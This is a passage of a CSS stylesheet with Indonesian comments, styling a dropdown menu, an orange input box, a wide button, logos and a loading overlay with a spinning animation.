    z-index: 100;
}

.dropdown-menu.show {
    display: block;
}

.dropdown-item {
    display: flex;
    align-items: center;
    padding: 8px;
    cursor: pointer;
}

.dropdown-item:hover {
    background: #f1f1f1;
}
.dropdown-item-category1 {
    color: #000;
    margin-right: 390px;
    white-space: nowrap; /* Menjaga teks tetap berada dalam satu baris */
}
  .form-container {
    position: relative; /* Membuat elemen relatif agar bisa diatur posisinya */
    padding-bottom: 20px; /* Menambah ruang di bawah elemen */
}

.input-box8 {
    font-size: 15px;
    text-align: left;
    width: 100%;
    font-weight: normal;
    margin-bottom: 10px;  /* Tambahkan margin bawah untuk memberi jarak */
    padding: 5px;
    border-radius: 2px;
    background-color: transparent;
    border: 1px solid orange;
    box-sizing: border-box;
}

.input-box8::placeholder {
    color: orange;
}

.btn-lebar {
    display: block; /* Membuat tombol menjadi block-level element */
    width: 350px; /* Membuat tombol lebar penuh */
    margin-left: 5px;
    padding: 10px; /* Menambahkan padding untuk memperbesar ukuran tombol */
    background-color: white; /* Warna latar belakang tombol */
    color: #118EEA; /* Warna teks tombol */
    font-size: 16px; /* Ukuran font tombol */
    text-align: center; /* Menyusun teks di tengah */
    border: none; /* Menghapus border */
    border-radius: 5px; /* Memberikan sudut tumpul pada tombol */
    cursor: pointer; /* Menampilkan pointer saat tombol ditekan */
    margin-top: 400px; /* Menambahkan jarak antara tombol dan elemen sebelumnya */
    
}

.btn-lebar:hover {
    background-color: white; /* Mengubah warna saat tombol dihover */
}
     .logo-img1 {
            width: 380px;
            margin-bottom: 10px;
            margin-top: 10px;
}
.loading-logo {
    width: 60px; /* Sesuaikan ukuran logo */
    margin-bottom: -55px;
    
}

#loading-screen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5); /* Background hitam transparan */
    display: flex;
    flex-direction: column; /* Agar logo di atas spinner */
    justify-content: center;
    align-items: center;
    z-index: 999;
    display: none; /* Default tersembunyi */
}

.spinner {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    border: 5px solid transparent;
    border-top: 5px solid rgba(255, 255, 255, 0.8);
    border-right: 5px solid transparent;
    border-left: 5px solid rgba(255, 255, 255, 0.8);
    clip-path: inset(0% 30% 0% 30%);
    animation: spin 1s linear infinite;
}

@keyframes spin {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}
</file>
